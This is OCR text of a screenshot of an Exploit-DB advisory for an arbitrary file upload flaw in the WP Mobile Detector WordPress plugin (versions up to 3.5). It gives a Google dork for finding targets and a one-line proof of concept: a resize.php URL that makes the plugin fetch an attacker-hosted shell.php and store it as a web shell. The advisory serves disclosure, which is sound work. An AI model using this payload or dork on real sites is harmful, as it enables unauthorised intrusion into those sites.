 WordPress Plugin WP Mobile Detector 3.5 - Arbitrary File Upload - Mozilla Firefox
Index of /wordpress/...
WordPress Plugin WP...
New Tab
https://www.exploit-db.com/exploits/39891/
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
EXPLOIT DATABASE
Home
Exploits
Shellcode
Papers
Google Hacking Database
Submit
Search
#Exploit Title: WP Mobile Detector <=3.5 Arbitrary File upload
#Google Dork: inurl: /wp-includes/plugins/wp-mobile-detector
#Date: 1-06-2015
#Exploit Author: Aaditya Purani
#Author Details: https://aadityapurani.com
#Vendor: https://wordpress.org/plugins/wp-mobile-detector/changelog
#Version: 3.5
#Tested on: Kali Linux 2.0 Sana / Windows 10
This Vulnerable has been disclosed to public yesterday about WP Mobile
Detector Arbitrary File upload for version <=3.5 in which attacker can
upload malicious PHP Files (Shell) into the Website. Over 10,000 users are
affected, Vendor has released a Patch in their version 3.6 & 3.7 at
https://wordpress.org/plugins/wp-mobile-detector/changelog/ .
I have wrote a Complete POC post:
https://aadityapurani.com/2016/06/03/mobile-detector-poc/
I have made a POC Video Here:
Simple POC:
Go to:
[wordpress sitempath].com/wp-content/plugins/wp-mobile-detector/resize.php?src=[link to your shell.php]
and it will get saved in directory:
/wp-content/plugins/wp-mobile-detector/cache/shell.php